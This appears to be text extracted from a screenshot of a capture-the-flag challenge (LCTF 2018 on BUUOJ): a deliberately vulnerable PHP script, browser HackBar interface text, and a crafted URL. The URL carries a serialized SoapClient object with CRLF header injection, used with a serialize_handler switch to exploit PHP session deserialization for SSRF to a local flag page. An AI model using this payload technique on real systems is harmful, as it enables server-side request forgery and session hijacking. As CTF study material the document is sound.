 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(193) "|O:10:"SoapClient":4:{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:36:"RoboTerh Cookie: PHPSESSID=123456 ";s:13:"_soap_version";i:1;}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LF ©微信公众号: 江南小虫虫 HackBar v2
样式表编辑器 (CSS) (Shift+F7)
Load URL
Split URL
Execute
ADD "/"
http://456ec2f7-2c39-44af-bdde-e992879f4e1e.node4.buuoj.cn:81/?f=&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A16%3A%22http%3A%2F%2F127.0.0.1%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F
%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A36%3A%22RoboTerh%0D%0ACookie%3A+PHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Clear All
serialize_handler=php_serialize